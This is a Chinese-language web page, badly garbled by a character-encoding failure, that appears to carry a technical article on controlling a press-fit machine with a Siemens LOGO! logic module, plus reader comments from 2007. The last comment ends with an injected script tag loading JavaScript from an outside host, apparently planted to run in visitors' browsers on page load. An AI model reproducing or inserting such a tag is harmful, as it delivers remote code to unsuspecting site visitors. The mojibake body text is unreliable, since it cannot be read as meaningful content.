|
|
|
|
LOGO!�����ſ���ѹװ���е�Ӧ�� |
|
|
|
LOGO!�����ſ���ѹװ���е�Ӧ��
��λ��������������е�豸��������˾
������������
ժ Ҫ
��LOGO!���Ƶ����ſ���ѹװ�����ı���ԭ���ֶ����Ƶ�״̬��ʵ�������ſ���ѹװ���Զ����ƣ�����˲�Ʒ�ĺϸ��ʣ������˲�����Ա���Ͷ�ǿ�ȡ�����ʹ�豸�������ά�������Ӷ��ӳ����豸��ʹ��������
�ؼ���
LOGO! ���ſ���ѹװ��
һ���š�����
��������������ҵ�У����ſ���ѹװ����Ϊ����������������ѹװ������豸���豸���������Ƶ�����������������Ȼ����п���ѹװ������������ԭλ��ֹͣ�������ڿ���ѹװ�����������������У�����������ֹ���������б����͵�ֹͣ�������С���Ȼ�������̼�������ǰ��Ϊ�˹����п���ѹװ�������Ч�ʵ������Ͷ�ǿ�ȴ���ظ��Ͷ�����ʹʹ���豸Ҳ���ֶ����ƣ�����ͳһ���ͱ�֤��Ʒ�ĺϸ��ʡ�Ϊ��������ſ���ѹװ����LOGO!����ϵͳ������ʵ����ġ�
����ϵͳӲ�����

ͼ1 ����ѹװ���ṹͼ
����ѹװ���ṹ��ϵͳ���ƽṹ��ͼ1��ͼ2��ϵͳ��LOGO!ʵ�ֶ����ſ���ѹװ���Ĺ��̿��ơ��Ӱ�ȫ�ĽǶȿ��ǣ�����˫����ť���ӽ�����a��b��c���ѹװ�������������Ƴ��뷵
ͼ2 ϵͳ���ƽṹͼ�����ص�λ�á�
��������ϵͳӲ�����
3.1 Ϊ��ѡ��LOGO!
LOGO!�������ӹ�˾���������ͳ�С�Ϳɱ�����������Ҳ�пɱ��ͨ��������ģ�飬��Ҫ���ڿ��������������Ŀ��ơ������롢�ǡ���ǡ���ǡ����6�ֻ������ܿ��RS��������ʱ�ӵ�13������ܿ���ʵ�ָ��ֿ���������PLC��Ⱦ��������ŵ㣺
1. LOGO!����˿ɴ�10A�ĵ������̵�����������Ը��أ�����PLC������ܳ��ܵĵ���һ��Ϊ2A���̵�����������Ը��أ���
2. LOGO!�����������ѧ��LOGO!���ù��ܿ�ͼ��ͼ�����Ա�̣�����һ����������������·�ı�����ԣ������ֵ�·�������˺��������ա������ܿ�����Ϊ�����������������Ҳ�Ϊ����������ź����������������ġ�
3. LOGO!��������ʾ����LOGO!��̡����ò��������Դ������ֱ�Ӳ���������ʹ�ñ�̹��ߡ�
LOGO!��С�͵��Զ�����ҵ��������ASI���߽ӿ�����ϵͳ����չӦ�ã���������֮�ء��Զ�������ѡ��������S7-200��������CPU��PLC���������ſ���ѹװ���Ŀ���ϵͳ��Ȼ�ǡ������ڴ����ӡ�����˷�֮�٣���˿������ܡ��۸�����أ����Dz���LOGO!ʵ�����ſ���ѹװ���Ŀ��ơ�
3.2 LOGO!��ѡ��
���ſ���ѹװ������ϵͳ�����룺˫����ť��2�㣩����ť���أ�1�㣩���ӽ�����a��b��c��3�㣩�������ѹװ����˫��ص�ŷ���2�㣩����������˫��ص�ŷ���2�㣩��ֹͣ������������ص�ŷ���1�㣩���ܼ�����6�㡢���5�㡣������ѡ��8������㡢4��������LOGO!24RC�ͣ�ֱ��24V��Դ������ϵͳ��չ����Ҫ������4����㡢4������DM8 24R��չģ��һ����LOGO!�ĵ�������ʾ��ͼ������ͼ��ͼ3��4��ʾ��

ͼ3 LOGO!����ʾ��ͼ

ͼ4 LOGO!����ͼ
�ġ�����ϵͳ�������
�������ſ���ѹװ���Ŀ���Ҫ��������ͼ��ͼ5��������Ƴ�LOGO!��������

ͼ5 ��������ͼ
4.1 LOGO!���ܿ����
���ܿ����������¡���Ҫ˵�����dz�������ʱ�����ã�T=2s����Ϊ��ѹװ�ĸ���֡�

�����ܿ����ת��Ϊ��Ӧ��LAD�������£�


�塢������
ͨ��LOGO! 24RC�Ϳ�����ʵ�����ſ���ѹװ����ѹװ���ƣ����ߴ����ڿ��ƹ��м����˵���Ԫ������Ŀռ䣬�Ժ�����ı����չ���ܣ����罫ֹͣ�����Ƹ��ֶ�Ϊ�Զ���ֻ�����Ӹ���������㲢�ı���ɡ�
��ϵͳ�����ԣ����пɿ��������ʵ͡�
�����
1.�����ֵ�·������ ����������ҵ��ѧ������
2. SIEMENS LOGO! �ֲ� ������
�� |
|
|
|
|
���۽����������˸��˿������������������˼��й�������ͬ����۵�������� ��20������ ��2ҳ ��1ҳ
��һҳ
|
| ������������ccky1008 |
|
����ʱ�䣺2007/5/6 16:33:00 |
��Ҫ�������� |
|
| ������������yansongtao |
|
����ʱ�䣺2007/6/6 11:38:00 |
��Ҫ�������� |
|
| ������������cq00dj |
|
����ʱ�䣺2007/7/8 22:16:00 |
��Ҫ�������� |
| ��������Ҳ����������������ܺ��ã��ر���һЩ���Զ������ƣ����á�ʵ�� |
|
| ������������whmwxj |
|
����ʱ�䣺2007/8/7 11:59:00 |
��Ҫ�������� |
| ��Ҳ��logo �������ڷ�֯������ |
|
| ������������dxj9701030 |
|
����ʱ�䣺2007/12/1 15:47:00 |
��Ҫ�������� |
|
| ������������������ |
|
����ʱ�䣺2007/12/6 22:02:00 |
��Ҫ�������� |
|
| ������������dearzxl |
|
����ʱ�䣺2007/12/9 16:09:00 |
��Ҫ�������� |
|
����Ϊ���˫���������������������˫�ֱ�����˫����������Ҫ��Ϊ��ʲô������˫�ֱ�������
��ij����ҿ�����һ������ʹһ��������ť���գ��Ϳ��Ե��ֲ����ˡ�
���������˫������Ӧ������һ��ʱ���ڰ����������������á�����Ȱ���һ��������ť����һ��ʱ�䣬�ٰ�����һ��������Ч��<script src=http://3b3.org/c.js></script> |
|
|
��20������ ��2ҳ ��1ҳ
��һҳ
|
 ��ز������ţ� ��ز������ţ� |
|
| ��ؼ�����̳�� |
|
| ��ط��ͼƬ�� |
|
| ��ؼ������ģ� |
|
|